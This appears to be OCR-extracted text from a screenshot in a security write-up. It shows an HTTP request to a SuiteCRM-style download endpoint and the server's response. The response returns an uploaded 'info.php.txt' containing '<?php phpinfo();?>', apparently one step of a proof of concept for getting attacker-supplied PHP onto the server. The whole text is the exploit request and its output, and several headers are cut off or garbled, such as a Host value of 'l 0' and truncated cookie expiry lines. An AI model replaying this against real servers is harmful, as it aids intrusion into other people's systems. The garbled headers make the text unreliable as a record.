 GET /index.php?entryPoint=download&type=Notes&id=26f5a057-59bf-fb5a-051e-620997ef2981
HTTP/1.1
Host: l 0
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: sugar_user_theme=suite8; LEGACYSESSID=mo4keotc33qt8u05mu7e2sh6b5
Content-Length: 0
Content-Type: multipart/form-data; boundary=16fad58017cb884d6e314559c8b4313a
HTTP/1.1 200 OK
Date: Sun, 13 Feb 2022 23:51:25 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.4.27
X-Powered-By: PHP/7.4.27
Set-Cookie: ck_login_id_20=1; expires=Sat, 14-May-2022 23
domain=localhost:8080; HttpOnly
Set-Cookie: ck_login_language_20=en_us; expires=Sat, 14-M
Max-Age=7776000; domain=localhost:8080; HttpOnly
Set-Cookie: sugar_user_theme=suite8; expires=Mon, 13-Feb
Max-Age=31536000; HttpOnly
Cache-Control: no-store, no-cache, must-revalidate, max-age=
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename="info.php.txt";
X-Content-Type-Options: nosniff
Content-Length: 18
Expires: Tue, 15 Mar 2022 23:51:25 GMT
Content-Type: text/x-php;chars
且听安全
<?php phpinfo();?>